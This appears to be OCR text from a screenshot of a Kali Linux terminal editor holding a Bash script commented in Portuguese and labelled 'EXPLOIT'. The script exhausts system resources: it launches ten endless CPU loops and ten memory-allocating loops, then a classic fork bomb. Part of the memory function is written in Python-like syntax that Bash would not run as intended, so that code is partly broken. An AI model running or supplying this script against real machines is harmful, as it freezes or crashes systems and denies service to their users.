 vulnix@vulnix: ~
File Actions Edit View Help
GNU nano 2.2.6 New Buffer Modified
#!/bin/bash
# Função para consumir CPU
cpu_hog() {
    while true; do :; done
}
# Função para consumir memória
mem_hog() {
    a=()
    while true; do
        a+=(' ' * 10**6)  # Aloca 1MB de espaço em cada iteração
        sleep 0.1  # Pequena pausa para permitir que outros processos executem
    done
}
# Função de fork bomb
fork_bomb() {
    :(){ :|:& };:
}
# Iniciar múltiplos processos para fazer stress ao CPU
for i in {1..10}; do
    cpu_hog &
done
# Iniciar múltiplos processos para stress na memória
for i in {1..10}; do
    mem_hog &
done
# Executar fork bomb
fork_bomb &
# Manter o script ativo
wait
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
KALI LINUX
EXPLOIT